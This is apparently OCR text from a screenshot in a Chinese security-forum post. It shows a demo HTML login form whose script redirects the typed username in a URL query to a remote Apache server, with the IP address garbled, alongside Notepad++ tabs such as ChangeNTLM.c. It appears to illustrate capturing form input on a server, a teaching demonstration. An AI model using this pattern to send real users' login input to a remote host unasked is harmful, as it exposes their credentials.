 文件 | C:/Users/1 7/Desktop/demo.html
3
Username: 123123
Password:
确定
Apache2 Ubuntu Default Page
不安全 | 3/index.html?user=123123
2
3
IP
Apache2 Ubuntu Default Page
ubuntu
C:\Users\19627\Desktop\demo.html - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
new 2 new 3 pshpack4.h ChangeNTLM.c l_lib.h hosts demo.html
1 <!DOCTYPE html>
2 <form action="">
3 Username: <input type="text" name="user" id="useraccount"><br>
4 Password: <input type="password" name="password" id="userpass">
5 <div class="test">
6 <input type="button" value="确定" onclick="check();">
7 </div>
8 <script>
9 function check(){
10 var obj = document.getElementById("useraccount");
11 if(obj.value === ""){
12 alert("输入不能为空!");
13 return false;
14 }else{
15 window.location.href = 'http:// 3/index.html?user='+document.getElementById("useraccount").value;
16 return true;
17 }
18 }
19 </script>
20 </form>
先知社区